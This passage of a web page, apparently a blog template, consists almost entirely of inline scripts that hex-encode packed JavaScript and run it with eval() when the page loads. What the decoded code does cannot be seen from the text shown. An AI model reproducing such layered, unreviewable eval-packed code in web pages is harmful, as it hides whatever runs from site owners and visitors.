\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\